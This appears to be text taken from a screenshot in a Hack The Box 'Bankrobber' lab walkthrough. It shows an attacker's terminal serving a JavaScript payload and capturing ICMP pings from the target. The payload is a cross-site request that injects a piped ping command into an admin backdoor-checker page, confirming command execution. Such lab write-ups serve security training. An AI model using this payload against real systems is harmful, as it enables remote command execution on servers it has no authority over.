 Burp Suite Community Edition v2020.1 - Temporary Project
/bin/bash
/bin/bash 80x8
root@kali:~/Desktop/dayuBankrobber# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.154 - - [27/Apr/2020 03:08:29] "GET /dayu.js HTTP/1.1" 200 -
/bin/bash 80x35
root@kali:~/Desktop/dayuBankrobber# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
03:08:30.066725 IP 10.10.10.154 > 10.10.14.51: ICMP echo request, id 1, seq 1, l
ength 40
03:08:30.066739 IP 10.10.14.51 > 10.10.10.154: ICMP echo reply, id 1, seq 1, len
gth 40
/bin/bash 82x44
root@kali:~/Desktop/dayuBankrobber# ls
dayu.js  dayu.png
root@kali:~/Desktop/dayuBankrobber# cat dayu.js
var xhr = new XMLHttpRequest();
var url = "http://localhost/admin/backdoorchecker.php";
var params = "cmd=dir | ping -n 1 10.10.14.51";
xhr.open("POST",url);
xhr.setRequestHeader('Content-Type', 'Application/x-www-form-urlencoded');
xhr.withCredentials = true;
xhr.send(params);
root@kali:~/Desktop/dayuBankrobber#
大余安全
https://blog.csdn.net/qq_34801745